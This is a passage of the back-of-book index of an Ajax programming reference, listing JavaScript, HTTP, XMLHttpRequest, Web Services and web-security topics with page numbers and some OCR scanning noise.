EvalError exception, 582 EvalJSON, 222 Event handling, 178 in Firefox browser, 105–107 in JavaScript, 43 Event utility, 213 Exceptions, 581–582 !!value, 558 Expect header, 594 Expires header, 592 Extensible Markup Language (*See* XML) EXtensible Style Language Transformations (*See* XSLT)

Extension headers, 589 External files, 11, 555 External scripts, 301

#### **F**

Fallback, 425–427 False login (phishing), 292 False value, 557, 573 Fast polls, 516–520 Fiddler, 288, 589 Field manipulation, 290 FIFO (first-in-first-out), 273 File attachments, 142–145 File extensions, 607 File responses, 173 File uploads and uploading: in AjaxTCR library, 190 with iFrames, 45–49 with Yahoo User Interface Library (YUI), 208–209 Finally block, 582 FinishRequest, 359 Firebug, 319, 589 Firefox browser: authentication in, 100 event handlers in, 105–107 Firebug, 589 JavaScript 1.5 guide, 551 and JavaScript arrays, 564 and MIME, 104, 154 offline Web Services with, 545–548 running scripts locally with, 11 script tag in, 554 security issues, 11 and XHR, 73, 105–108 First, 222 FirstChild, 188 First-in-first-out (FIFO), 273 5XX status code, 235, 598 500 status code, 601 501 status code, 601 502 status code, 601 503 status code, 90, 601 504 status code, 180, 237, 601 505 status code, 601 Flags, 583 Flash cross domain bridge, 496–500 Flash storage, 534 Flickr Web Service, 485–490 For loop, 568, 577, 578 Forceful browsing, 290 For/in loop, 578 Form posts, 23–30

Form serialization, 126–128 Form-cookie authentication, 310–312 Forwarding of URLs, 490–492 4 value, 88 4XX status code, 235, 598 400 status code, 599 401 status code, 100, 303–305, 310, 599 402 status code, 599 403 status code, 600 404 status code, 600 405 status code, 600 406 status code, 600 407 status code, 600 408 status code, 180, 237, 600 409 status code, 600 410 status code, 600 411 status code, 600 412 status code, 600 413 status code, 601 414 status code, 601 415 status code, 601 499 response, 597 Fragments, 146–147 From header, 594 Full-site Ajax, 451–474 and back button, 452–458 and bookmarking, 473–474 and history, 458–472 Function, 581 Function literals, 565, 580 Function object, 562 Functions: in JavaScript, 579–581 scope of, 580

### **G**

Garrett, Jesse James, 12–13 General headers, 589 Generators: JavaScript, 578–579 Python, 578 GET method, 21, 588 GET request, 6, 23, 79–81 GetAllResponseHeaders, 62, 86, 97 GetAttribute, 159 GetElementById, 6, 94, 157–159 GetElementsByClassName, 221 GetElementsByTagName, 157 GetResponseHeaders, 62, 86, 97 Global object, 562, 563 Global objects, 213 Global property, 224 Gmail, 13 Google AJAXSLT, 166

Google Gears, 529, 537–545 Google Maps, 13, 513 Google Search API, 508–510 Google Web Toolkit (GWT), 478 Google's Gmail, 13 Graveful degradation, 408 GWT (Google Web Toolkit), 478

### **H**

Hackers, 284 HandlePartialResponse, 106 HandleProgress, 105 HandleResponse, 8, 43 Hash marks, 460 HEAD method, 588 HEAD request, 84–86 Headers (*See also specific types, e.g.:* Content-Type header) custom, 604–605 HTTP, 589 entity headers, 590, 592 general headers, 590, 591 request headers, 591, 593–597 HTTP response headers, 602–605 request, 82–84 problems with, 83–84 security issues, 83 response custom, 604–605 HTTP, 602–605 security issues, 83 XHR, 82–84 "Hello World" example: with Ajax, 11–12 Prototype, 216–217 with Yahoo User Interface Library, 205–206 Hex values, 121 History: applied history, 467–472 exposure of, 320–322 and full-site Ajax, 458–472 security issues with, 320–322 History, of Ajax, 12–14 Host header, 594 HTML (HyperText Markup Language), 555 HTTP 0.9, 587 HTTP 1.0, 587 HTTP (Hypertext Transport Protocol) 1.1, 587–607 authentication, 302–310 headers, 589–597 methods, 588–589 and MIME type value, 605–607 query string limits, 20

# 642 Ajax: The Complete Reference

HTTP (*Continued*) requests, 587–588 response headers, 602–605 responses, 597–602 on simultaneous connections, 243 HTTP authentication, 100, 194, 302–310 built-in authentication, 309 cross-browser solution for, 309–310 digest authentication, 309 "in the clear," 307–308 in Internet Explorer, 101 support for, 100 HTTP Basic Authentication, 99 HTTP compression, 261–264 HTTP debugging tools, 589 HTTP GET (*See* GET request) HTTP headers, 589 and Ajax libraries, 597 entity headers, 589, 590, 592 extension headers, 589 general headers, 589–591 request headers, 589, 591, 593–597 response headers, 589 on server side, 8 HTTP methods, 588–589 HTTP POST (*See* POST method) HTTP requests, 587–588 HTTP responses, 597–602 HTTP-Method, 588 HTTP-only cookies, 315–316 HTTP-version, 588, 597 HyperText Markup Language (HTML), 555 Hypertext Transport Protocol (*See under* HTTP)

IceBrowser, 74 Iconv, 117 Identifiers, 565–566 If statement, 576 If-Match header, 595 IfModified property, 224 If-Modified-Since header, 595 If-None-Match header, 595 IFrames: and data submission, 29–30 endless (*See* Slow load) with form posts, 23–30 and GET request, 23 hidden, 28, 29 one-way communication with, 22–30 and POST method, 23 with query strings, 22

**I I I I I I I I** 

security issues, 333 and src tag, 22 two-way communication with, 42–49 file uploads with, 45–49 for sending/receiving, 43–45 visibility of, 28 If-Range header, 595 If-Unmodified-Since header, 595 Image(s): encoding data in, 36–37 one-way communication, 18–21 and query string limits, 20–21 two-way communication with, 32–39 and cookies technique, 37–39 for encoding data, 36–37 Image object, 19, 21 Img tag, 18–19 Immediacy, 359–365, 377–378 In operator, 572 "In the clear," 307–308 Inclusion methods, 554–555 IndexOf, 222 Inequality operator, 573 Infinity, 563 Information leakage, 285–287 Init, 461 Innerbrowsing, 13 InnerHTML, 147, 216 In-page Ajax, 411–412 InQueue, 247 InsertAfter, 188 InsertionType, 188, 218 Instance properties, 561 Instanceof operator, 572 Instantiation, XHR, 64 Interface widgets, 213 Internet Explorer: and ActiveX, 130 authentication in, 101 behaviors in, 534 Client Capabilities, 258 div tags in, 113 HTTP authentication in, 101 and JScript, 554 and MIME, 104, 154, 607 and MSXML, 64 readyState in, 107 registry settings, 244 running scripts locally with, 11 security issues, 11 status properties in, 91–92 and XHR ActiveX object, 13 and XHRs, 66, 73, 91

IsFinite, 563 IsNaN, 563 ISO-8859-1 format, 117 Iterators, 578–579

### **Jan 200**

Japanese characters, 21 Java, 13 JavaScript, 15–59, 551–586 and Ajax, 13–14 arrays, 564 arrays in, 564 blocks, 575 characteristics of, 551–552 in client-side error handler, 50–52 comments, 583–586 communications patterns, 4, 49–50 composite types, 556, 559–562 conditional statements, 576 conformance of, 552–554 constants in, 180, 568 cookie-based transport, 30–32 cross-browser issues, 552–554 data types, 556–565 composite types, 556, 559–562 ECMAScript built-in objects, 562–565 primitive types, 556 type conversion, 557–559 debugging tools, 589 ECMAScript built-in objects, 562–565 encoding, 296–298 encrypting, 298 event handling in, 43 example applications, 50–59 client-side error handler, 50–52 offsite link monitoring, 53–55 ratings system, 55–58 RSS reader, 58–59 exceptions in, 581–582 external scripts, 301 and Firefox, 564 functions, 579–581 generators, 578–579 identifiers, 565–566 iFrames one-way communication with, 22–30 two-way communication with, 42–49 images one-way communication with, 18–21 two-way communication with, 32–39 inclusion methods, 554–555 iterators, 578–579 Java *vs.,* 13

language fundamentals of, 551–554 location, 23 loops, 577–578 break, 577 continue, 577 labeled statements, 577–578 obfuscation, 295–296 object iteration, 578 objects in, 564 for offsite link monitoring, 53–55 for one-way communication, 15–32 204 response approach, 23 cookie-based transport, 30–32 iFrames, 22–30 image objects, 18–21 and location, 23 script tags, 22–23 style sheets, 23 one-way communication with, 23 operators, 568–575 arithmetic operators, 569 assignment operators, 569–571 associativity of, 574–575 bitwise operators, 569 comma operators, 572 conditional operators, 571 logical operators, 571 precedence of, 574–575 relational operators, 573–574 type operators, 571–572 primitive types, 556 protection, 294–295 for ratings system, 55–58 ratings system in, 55–58 reference for, 551 references for, 551 regular expressions, 582–583 reserved words, 566–567 response formats, 150–151 for RSS reader, 58–59 same-origin policy, 12, 298–301 scope in, 567–568 script responses, 150–151 script tags one-way communication with, 22–23 two-way communication with, 39–40 security issues, 294–301 encoding, 296–298 encrypting, 298 external scripts, 301 obfuscation, 295–296 protection, 294–295 same-origin policy, 298–301

### 644 Ajax: The Complete Reference

JavaScript (*Continued*) with statement, 581 statements, 575 style sheets one-way communication with, 23 two-way communication with, 40–42 syntax errors in, 581 for two-way communication, 32–49 iFrames, 42–49 with images, 32–39 script tags, 39–40 style sheets, 40–42 type conversion, 557–559 variables, 567–568 and constants, 568 variable scope, 567–568 versions of, 552–554 and XHR, 3 JavaScript 1.0, 553 JavaScript 1.1, 553 JavaScript 1.2, 553 JavaScript 1.3, 553 JavaScript 1.5, 553 guide for, 551 reserved words for, 566 JavaScript 1.6, 553 JavaScript 1.7, 553, 564 generators and iterators, 578–579 let statement in, 568 JavaScript 1.8, 553, 579 JavaScript 2.0, 553, 566 JavaScript libraries, 109 JavaScript Object Notation (*See* JSON) JavaScript optimization, 267–269 jQuery, 223–229 and Ajax, 223–228 communication parameters for, 224 and DOM, 225 strengths and weaknesses of, 228–229 .Js files, 555 JScript, 554 JScript 1.0, 554 JScript 3.0, 554 JScript 5.0, 554 JScript 5.5, 554 JScript 5.6, 554 JScript 5.7, 554 JScript.NET, 554, 566 JSON (JavaScript Object Notation): arrays in, 134 and cookie-based transport, 30 and cross site request forgery, 324–326 data format, 132–136

number values in, 134 objects in, 134 ratings system example, 135 response formats, 151–152 script responses, 151–152 security issues, 324–326 serializeForm in, 189 strings in, 133 JSONP: and cross site request forgery, 324, 326–327 security issues, 324, 326–327

### **K**

Keep-Alive header, 603

#### **Lating Contract**

Labeled statements, 577–578 LastChild, 188 Last-Modified header, 592 Layer 8, 14, 231 Leaks: information, 285–287 memory, 110, 112–113 Least frequently used (LFU), 273 Left shift operator, 570 Let statement, 568 Lexicographic comparisons, 573–574 LFU (least frequently used), 273 Libraries (*See also specific types, e.g.:* Ajax libraries) JavaScript, 109 and XHR, 109 YAML, 196 Link tag, 23, 275 Links, 53–55 Lists: "click-to-edit," 364–366 draggable, 373–377 Literals: array, 563–564 function, 565, 580 object, 560 regular expression, 565 Loading: and Comet, 520–523 progressive, 395–400 Location, 23, 603 Logger facility, 213 Logical operators, 571 Long polls, 516, 517, 520 Long slow loading, 520–523 Loops, 577–578 break, 577 continue, 577

JavaScript, 577–578 break, 577 continue, 577 labeled statements, 577–578 labeled statements, 577–578 and var statement, 568 Loose coupling, 476

### **M**

Mark Nottingham Caching Tutorials, 270 Markup fragments, 146–147 Markup optimization, 264–265 Mash-up, 511–514 Math object, 562 Max-Forwards header, 595 Memory leaks: and closures, 110, 112–113 and XHR, 110–113 Meta tags, 116 Method options, 214 Method property, 203 Methods: and composite types, 559 HTTP, 588–589 inclusion in JavaScript, 554–555 of XHR, 62–63 Microsoft: MSDN, 551 Outlook Web Access, 13 on scripting, 551 and XHR ActiveX object, 13 MIME (Multipurpose Internet Mail Extensions): in Firefox browser, 104, 154 and HTTP, 605–607 and Internet Explorer, 104, 154, 607 management of, 102–103 and Opera, 154, 606 registered types, 605–606 and responseXML, 95, 607 and Safari, 154 and XHR, 607 and XHR object, 102–103 and XHTML, 606 and XML, 607 - operator, 569 -- operator, 569 Mochikit, 230 Model View Controller (MVC), 430, 476 Modulus operator, 569 MooTools, 230 Mozilla Firefox browser (*See* Firefox browser) MSDN, on scripting, 551

MSXML, 64–65 Multipart responses, 103–105 Multiple requests, 241–245 browser modifications for, 244–245 document.domain, 243–244 and multiplexing, 245 two-connection limit, 243–245 browser modifications for, 244–245 document.domain, 243–244 and multiplexing, 245 Multiplexing, 245 Multiplication operator, 569 Multipurpose Internet Mail Extensions (*See* MIME) MVC (*See* Model View Controller)

### **N**

NaN, 563 Native browser access, 485, 517 Native browser storage (DOM storage), 534 Native server-event monitoring, 516 Negation operators, 570, 571 Netscape.security.PrivelegeManager object, 11 Network activity, 337–348 Ajax applications activity indicators, 340–342 detailed status indicators, 342–348 web pattern activity indicators, 337–339 Networking issues, 231–281 Ajax response cache, 273–275 browser caches, 270–273 caching, 270–275 Ajax response cache, 273–275 browser caches, 270–273 client availability, 257 connection rates, 257–258 content error handling, 238–240 content optimization, 264–270 CSS optimization, 266–267 HTTP compression, 261–264 issues concerning, 231–232 JavaScript optimization, 267–269 markup optimization, 264–265 and multiple requests, 241–245 browser modifications for, 244–245 document.domain, 243–244 and multiplexing, 245 two-connection limit, 243–245 optimization content, 264–270 CSS, 266–267 JavaScript, 267–269 markup, 264–265
Networking issues (*Continued*) order, of requests, 250–254 performance improvement with Ajax, 261–270 content optimization, 264–270 CSS optimization, 266–267 HTTP compression, 261–264 JavaScript optimization, 267–269 markup optimization, 264–265 precaching, 275–276 race conditions, 254–256 request queues, 245–250 retries, 233–235 server availability, 256–257 server error handling, 235–238 timeouts, 232–233 tracking network conditions, 258–261 and XHR, 108 New operator, 572 NodeFromID, 158 Nonempty strings, 557 Nonzero number value, 557 Noscript tag, 554 Null data type, 556 Null value, 557 Number data type, 556 Number method, 558 Number object, 559, 562 Number values, 134

**O**

Obfuscation, 295–296 Objects: creation of, 560 ECMAScript, 562–565 in JavaScript, 564 in JSON, 134 and Uniform Resource Locators, 124 Object iteration, 578 Object literals, 560 Object object, 562 Object serialization, 128–129 Object-oriented programming (OOP), 561 Obj.toString, 558 Obj.valueOf, 558 Oddpost, 13 Offline Web Services, 529–548 with Firefox 3, 545–548 and Google Gears, 537–545 persistent storage, 529–535 problems with, 535, 537 Offsite links, 53–55 OnClick, 6

OnComplete, 215 OnCreate, 190, 215 1 value, 88 1XX status code, 235, 598 100 status code, 598 101 status code, 598 Onerror, 50, 63, 107 One-way communication: 204 response approach, 23 cookie-based transport, 30–32 iFrames, 22–30 and data submission, 29–30 with form posts, 23–30 with query strings, 22 image objects, 18–21 with JavaScript, 15–32 204 response approach, 23 cookie-based transport, 30–32 iFrames, 22–30 image objects, 18–21 and location, 23 script tags, 22–23 style sheets, 23 and location, 23 script tags, 22–23 style sheets, 23 OnException, 215 OnFailure, 214, 215 OnInteractive, 215 Onload, 63 OnLoaded, 215 OnLoading, 190, 215 OnOpen, 190 OnProgress, 105–107 Onprogress, 63 Onreadystatechange, 62, 89 OnReceived, 190 OnRetry, 234 OnSent, 190 OnStatusCode handlers, 214, 215 OnSuccess, 214, 215 On200, 214 OnUninitialized, 215 OOP (object-oriented programming), 561 Open method, 6, 63 Opera: authentication in, 100 and MIME, 154, 606 readyState in, 88, 91 and XHR, 73 Operators (*See also specific types, e.g.:* AND operators) arithmetic operators, 569 assignment operators, 569–571

associativity of, 574–575 bitwise operators, 569 comma operators, 572 conditional operators, 571 in JavaScript, 568–575 logical operators, 571 precedence of, 574–575 relational operators, 573–574 lexicographic comparisons, 573–574 type conversion in, 573 type operators, 571–572 Optimization: content, 264–270 CSS, 266–267 JavaScript, 267–269 markup, 264–265 Options, 214 OPTIONS method, 588 Or operators, 570, 571 Outlook Web Access, 13 OutputTarget, 188 OverrideMimeType, 63, 103, 607

**P** Parameters options, 214 Parseerror, 154 ParseFloat, 558, 563

ParseInt, 558, 563 ParseQuery, 222 Partial responses, 106–107 Password security, 307 Payload Explorer, 278 Persistent storage, 529–535 Phishing (false login), 292 Photo Viewer, 402 PHP, 8 and base64, 141 server-side environment of, 255 and 200 status code, 238 PICS, 605 Ping, 92 Plain text, 138–139 + operator, 569 ++ operator, 569 + value, 558 Poison upload, 290 Polling, 518–520 POST method, 588 and character limits, 21 and iFrames, 23 and standard encoding, 130 with YUI, 207 POST request, 81–84

PostBody options, 214 PostData property, 203 Pragma header, 590 Precaching (prefetching), 275–276 Primitive types, 556 ProcessData property, 224 Progress callback functions, 192 ProgressInterval, 32 Progressive enhancement, 408 Progressive loading, 395–400 Prototype, 211–223 and Ajax, 212–220 callbacks, 215, 237 disadvantages of, 222 facilities, 220–222 "Hello World" example, 216–217 request options, 214 scripting with, 223 for updates, 218 Proxy, 484 Proxy servers, 588 Proxy-Authenticate header, 603 Proxy-Authorization header, 595 P3P headers, 605 Public header, 603 Public Web Services, 508–511 Push method, 248 Push-style communications, 516–518, 534 PUT method, 588 Python: generators in, 578 Twisted engine, 529

## **Q**

Query strings: and iFrames, 22 limits for, 20 limits to, 20–21 Queues, request, 245–250

### **R**

Race conditions, 254–256 Radio buttons, 15 Range header, 596 RangeError exception, 582 Ratings system, 15–18, 412–418 with Ajax, 412–418 architecture for, 412–418 in JavaScript, 55–58 JavaScript for, 55–58 JSON, 135 user interface for, 15–16 widget for, 413–418, 427–430

ReadyState, 8, 62, 86–90 control of, 89–90 4 value for, 88 in Internet Explorer, 107 in Opera, 88, 91 partial responses with, 106–107 values for, 88 0 value for, 88 Reason-string, 597 Receiving and sending data (*See* Sending/ receiving data) ReferenceError exception, 582 Referer header, 328, 596 Refresh rates, 103 RegExp, 562, 565, 586 Registry settings, 244 Regular expression literals, 565 Regular expressions: advanced, 585 character classes, 584 escape codes, 585 flags, 583 JavaScript, 582–583 repetition quantifiers, 584 Relational operators, 573–574 lexicographic comparisons, 573–574 type conversion in, 573 Remote scripting, 13 Repetition quantifiers, 584 Representational State Transfer (REST), 302 Requests: asynchronous, 77–79 encoding/decoding, 119 GET, 79–81 HEAD request, 84–86 HTTP, 587–588 management of, 109 multiple, 243–245 multiplexing, 245 order of, 250–254 POST request, 81–84 synchronous, 74–77 and two-connection limit, 243–245 XHR, 74–79 in XHR, 77–79 Request controls, 193–194 Request Explorer, 86 Request formats, 121–145 Request headers, 589 problems with, 83–84 security issues, 83 and XHR, 82–84 Request queues, 245–250 Request status, 190–193

Request syntax, 203–205 RequestHeaders options, 214 RequestQueue, 247, 248 Reserved words, 566–567 Resource-identifier, 588 Responses: 204 No Data response, 92 base64, 169–171 binary, 169–173 compressed, 262 encoding/decoding, 119–120 file responses, 173 HTTP, 597–602 and MIME types, 95 multipart, 103–105 partial, 106–107 processing, 160–163 readyState, 86–90 with readyState, 106–107 responseXML, 92–97 benefits of, 96–97 challenges with, 95–97 and MIME types, 95 validity of, 95–96 statusText, 90–92 204 No Data response, 92 unusual values of, 91–92 transforming, with XSLT, 163–167 URI, 171–173 XHR, 86–97, 103–105 readyState, 86–90 responseText, 92 responseXML, 92–97 statusText, 90–92 XML, 152–154 XPath, 160–163 and XPath, 160–163 and XSLT, 163–167 Response formats, 146–169 binary responses, 169–173 base64, 169–171 file responses, 173 URI, 171–173 CSV (comma-separated value), 148–149 data islands, 167–169 file responses, 173 fragments, 146–147 JavaScript, 150–151 JSON, 151–152 markup fragments, 146–147 script responses, 150–152 JavaScript, 150–151 JSON, 151–152 and XML, 152–163

text fragments, 146–147 text responses, 146–150 CSV (comma-separated value), 148–149 fragments, 146–147 markup fragments, 146–147 text fragments, 146–147 YAML, 149–150 and XML, 152–163 and XPath, 160–163 and XSLT, 163–167 YAML, 149–150 Response headers, 589 custom, 604–605 HTTP, 602–605 Response syntax, 205 ResponseBody, 108 ResponseOutput, 226 ResponseStream, 108 ResponseText, 62, 92, 105, 146 ResponseXML, 62, 92–97, 146 benefits of, 96–97 challenges with, 95–97 and DOM tree, 94 and MIME, 95, 607 and MIME types, 95 validity of, 95–96 REST (Representational State Transfer), 302 Retries, 233–235 Retry-After header, 603 Return statement, 579 RFC 1945, 587 RFC 2616, 587 RIAs (Rich Internet Applications), 13 Rich Internet Applications (RIAs), 13 Right shift, 570 Rollovers, animated, 16 RSS readers, 58–59 Ruby on Rails, 211, 477 Running, locally: Ajax, 11–12 problems with, 607 Russell, Alex, 515

## $\sim$  S  $\sim$

Safari: and MIME, 154 and XHR, 73 Same-origin check, 298, 299 Same-origin policy (SOP), 12, 298–301 and cross domain access, 500 exceptions to, 300–301 security issues with, 298–301

Schema (XSD), 155, 159 Scope: of functions, 580 in JavaScript, 567–568 variable, 567–568 Screen scraping, 392, 505–508 Script responses, 150–152 JavaScript, 150–151 JSON, 151–152 and XML, 152–163 Script tags, 40 and comments, 584 and external files, 11, 555 in Firefox browser, 554 with inlined code, 555 and .js files, 555 one-way communication with, 22–23 src property in, 22 two-way communication with, 39–40 and Web Services, 492–496 Script tag workaround, 484 Script.aculo.us, 211, 223 Scripting: external, 301 Microsoft MSDN on, 551 with Prototype, 223 remote, 13 XSS (*See* Cross-site scripting) Search, automatic, 384–386 Secure Socket Layer (SSL), 120, 308–310 Security issues, 283–334 in Ajax, 293–294, 301–312 authentication, 301–312 and Secure Socket Layer (SSL), 308–310 authentication, 301–312 form-cookie authentication, 310–312 HTTP authentication, 302–310 cross site request forgery (CSRF), 322–328 defeating, 327–328 on JSON, 324–326 on JSONP, 324, 326–327 cross-site scripting (XSS), 312–320 HTTP-only cookies, 315–316 XHR hijacking with, 316–320 with data formats, 120 with Firefox, 11 form-cookie authentication, 310–312 history, exposure of, 320–322 HTTP authentication, 302–310 HTTP-only cookies, 315–316 iFrames, 333 information leakage, 285–287

Security issues (*Continued*) with Internet Explorer, 11 JavaScript, 294–301 encoding, 296–298 encrypting, 298 external scripts, 301 obfuscation, 295–296 protection, 294–295 same-origin policy, 298–301 on JSON, 324–326 on JSONP, 324, 326–327 password security, 307 payload protection, 328–331 with request headers, 83 with running locally, 11 Secure Socket Layer (SSL), 308–310 Web attacks locations for, 283–284 review of, 287–293 XHR hijacking, 316–320 Self-assignment bitwise operators, 570–571 Send method, 7, 63, 75 Sending/receiving data: in AjaxTCR library, 186–188 with iFrames, 43–45 SendRequest, 5, 22, 197–200 Serialization: form, 126–128 object, 128–129 Serialize, 217 SerializeForm, 186, 189 SerializeObject, 128, 186, 189 Server availability, 256–257 Server error handling, 235–238 Server event listeners, 526–527 Server header, 603 Server proxy, 485–490 Server push, 103 Service Oriented Architecture (SOA), 12 Session hijacking, 292 Set-Cookie header, 604 SetForm, 206, 208 SetInterval, 106 SetProgID, 211 SetRequestHeader, 63, 82–83 browser support for, 85 values for, 83–84 SetTimeout, 106 Shift method, 248 Simple Object Access Protocol (SOAP), 502–505 Single page application (SPA), 451 Site architecture, 407 (*See also specific topics, e.g.:* Templates)

Sjat (Synchronous JavaScript and Text), 76 Slider widgets, 15 Slow load (endless iFrame), 516, 517, 527 Smarty, 432–434 SOA (Service Oriented Architecture), 12 SOAP (Simple Object Access Protocol), 502–505 Software industry, 13 SOP (*See* Same-origin policy) Sort method, 580 SPA (single page application), 451 Span tag, 167 Special characters, 566 SQL injection attacks, 289 Src, 18, 19 and iFrames, 22 in script tags, 22 of xml, 168 SSL (*See* Secure Socket Layer) Standard encoding (x-www-form-urlencoded format), 119 data formats for, 121–129 and encodeURIComponent, 563 and escape, 563 extension of, 122–125 for form serialization, 126–128 for object serialization, 128–129 and POST method, 130 Statements, 575 Static scoping, 580 Status indicators, 32 Status property, 62, 91–92 Status-code, 597 StatusIndicator, 32, 344 StatusText, 90–92 StopIteration exception, 579 Storage: native browser storage (DOM storage), 534 persistent, 529–535 Strings: client-side templates in, 441 in JSON, 133 limits for, 20 nonempty, 557 templates in, 441 String data type, 556 String method, 558 String object, 562 Stringifer, 135 StripTags, 222 Style sheets: one-way communication with, 23 two-way communication with, 40–42

Subspace, 333, 496 Subtraction operator, 569 Success property, 224 .Swf extension, 524, 606 SWFObject, 499 Switch statement, 576 Synchronous JavaScript and Text (Sjat), 76 Synchronous requests, 74–77 Syntax errors, in JavaScript, 581 SyntaxError exception, 582

#### **T**

Table tag, 164 TCP (Transport Control Protocol), 587 TE header, 596 Templates: caching, 440–441 client-side, 434–445 applying, 437–440, 442–445 caching, 440–441 mechanisms for, 442 server rendering for, 441–442 in strings, 441 syntax for, 434–437 CSS Templates, 213 leveraging, 430–434 mechanisms for, 442 server rendering for, 441–442 in strings, 441 syntax for, 434–437 usage patterns for, 442–443 Text: encoded, 140–142 fragments, 146–147 plain, 138–142 Text responses, 146–150 CSV (comma-separated value), 148–149 fragments, 146–147 markup fragments, 146–147 text fragments, 146–147 YAML, 149–150 Textarea field, 25 Text/html, 148 Text/plain, 102, 148, 607 Text/xml, 102 This statement, 561–562 3 value: for readystate, 88 3XX status code, 235, 598 300 status code, 599 301 status code, 599 302 status code, 599 303 status code, 599

304 status code, 599 305 status code, 599 384 response, 597 Throw, 582 Tight coupling, 476–478 Time to first byte (TTFB), 263 Time to last byte (TTLB), 263 Timeouts, 232–233 Timeout property, 224 TimeoutTimerID, 233 TLS (Transport Layer Security), 308 To-Do List (example), 355–359, 474–475 ToJSONString, 135 TRACE method, 588 Tracking, of network conditions, 258–261 Trailer header, 591 Transfer-Encoding header, 591 Transmission data formats, 120–121 Transport Control Protocol (TCP), 587 Transport Layer Security (TLS), 308 Transports, 418–424 True value, 557 Try-catch blocks, 6, 11, 107, 348 Try/catch/finally structure, 582 Try.these, 221 TTFB (time to first byte), 263 TTLB (time to last byte), 263 Twisted engine, 529 2 value, 88 2XX status code, 235, 598 200 status code, 8, 238, 598 201 status code, 598 202 status code, 598 203 status code, 598 204 No Data response, 92 204 status code, 22, 23, 598 205 status code, 599 206 status code, 599 Two-way communication, 32–49 iFrames, 42–49 file uploads with, 45–49 for sending/receiving, 43–45 with images, 32–39 and cookies technique, 37–39 dimensions of, 36–37 for encoding data, 36–37 with JavaScript, 32–49 script tags, 39–40 style sheets, 40–42 Type conversions: in JavaScript, 557–559 in relational operators, 573

Type property, 224

TypeError exception, 582 Typeof operator, 559 Type-related operators, 572

### **U**

UI (*See* User interface) Uncompressed responses, 262 Undefined, 557, 563, 579 Undefined data type, 556 Uniform Resource Locators (URLs): and Ajax, 14 arrays sent in, 124 forwarding, 490–492 in HTTP requests, 588 objects sent in, 124 in proxy servers, 588 and Web Services, 490–492 Unscape, 563 Updater, 218 Upgrade header, 591 Uploads and uploading: in AjaxTCR library, 190 with iFrames, 45–49 with Yahoo User Interface Library (YUI), 208–209 Uptime checker, 36 URI: length of, 20, 21 responses, 171–173 URIError exception, 582 URL forwarding, 484 URL property, 203 Url property, 224, 227 URLs (*See* Uniform Resource Locators) User interface (UI), 335–405 for accessibility, 403–405 Ajax, 14 auto search, 384–386 auto validation, 386–394 auto-completion (auto-suggestion), 378–384 callback functions in, 203–204 for change, 352–355 "click-to-edit," 360–366 drag-and-drop, 367–377 for errors/problems, 348–352 examples of, 401–403 and immediacy/speed, 359–365, 377–378 implications of, for Ajax, 335–337 improvements in, 109 and network activity, 337–348 Ajax applications activity indicators, 340–342

detailed status indicators, 342–348 web pattern activity indicators, 337–339 previewing, 394–395 progressive loading, 395–400 for ratings system, 15–16 for To-Do List (example), 355–359 widgets, 178 widgets for, 178, 400–401 and XHR, 109 User-Agent header, 83, 596 UseRaw, 187 UTF-8, 92, 116–118 Utility functions, 178, 194–196

#### **V**

Validation: automatic, 386–394 of responseXML, 95–96 of XML, 155–157 Var statement, 568 Variables, 567–568 and constants, 568 variable scope, 567–568 Variable scope, 567–568 Vary header, 604 Via header, 591 Void operator, 572

### **W**

Warning header, 591 Web APIs, 511 Web architecture, 14 Web attacks: locations for, 283–284 review of, 287–293 Web chat, 527–528 Web pattern activity indicators, 337–339 Web Services, 483 and Ajax, 483–502 Flash cross domain bridge, 496–500 script tag, 492–496 server proxy solution, 485–490 URL forwarding, 490–492 XHR cross domain access, 500–502 binary socket bridge, 485, 523–526 and Comet, 514–518 binary socket bridge, 523–526 impact of, 528–529

long slow loading, 520–523 for polling, 518–520 server event listeners, 526–527 Web chat with, 527–528 with Firefox 3, 545–548 Flash cross domain bridge, 496–500 impact of, 528–529 long slow loading, 520–523 mash-up, 511–514 native browser access, 485 offline, 529–548 with Firefox 3, 545–548 and Google Gears, 537–545 persistent storage, 529–535 problems with, 535, 537 for polling, 518–520 proxy, 484 publicly available, 508–511 and screen scraping, 505–508 script tag, 492–496 script tag workaround, 484 server event listeners, 526–527 server proxy solution, 485–490 and SOAP (Simple Object Access Protocol), 502–505 URL forwarding, 484, 490–492 Web chat with, 527–528 XHR cross domain access, 500–502 WebDav methods, 589 WhatWG group, 465, 526 While loop, 577 Widgets: interface, 213 for ratings system, 413–418, 427–430 slider, 15 UI, 178 for user interface, 178, 400–401 wrapping of, 445–451 Window object, 566 Window.location, 23 Window.onerror, 52, 581 Window.onload, 55 WinInet, 91 With statement, 581 Within, 375 Without, 222 Words, reserved, 566–567 Wrapper function: cross-browser issues with, 73–74 with object literals, 560 and special characters, 566 for widgets, 445–451 WWW-Authenticate header, 604

**X** X- prefix, 604 XHR (*See* XMLHttpRequest) XHTML: comments, 583 and getElementById, 157–159 inlined script within, 555 and MIME, 606 and UTF-8, 118 and XML, 157–159 XHTML DOCTYPE, 158 XML (Extensible Markup Language): browser support for, 154–155 brute force tree walking algorithm for, 159–160 and Content-Type header, 8 data format, 129–132 and Document Type Definition, 155–156 DOM, 130, 157–160 and getElementById, 157–159 and MIME, 607 and partial responses, 106 and response formats, 152–163 responses, 152–154 and Schema, 155 and script responses, 152–163 validity of, 155–157 well-formed, 154–155 and XHTML, 157–159 Xml tag, 167 XMLHttpRequest (XHR), 61–114 and ActiveX, 62, 64–73 ActiveX object and Internet Explorer, 13 and Microsoft, 13 and Outlook Web Access, 13 asynchronous requests, 77–79 authentication with, 99–101 browser support for, 62, 67–72 challenges of, 108–113 degradation of, 109 with libraries, 109 memory leaks, 110–113 network problems, 108 requests, management of, 109 user interfaces, improvements in, 109 control of, 97–99 cross-browser issues, 64–74, 108, 500–502 access, 500–502 with ActiveX, 64–73 and Web Services, 500–502 wrapper function, 73–74

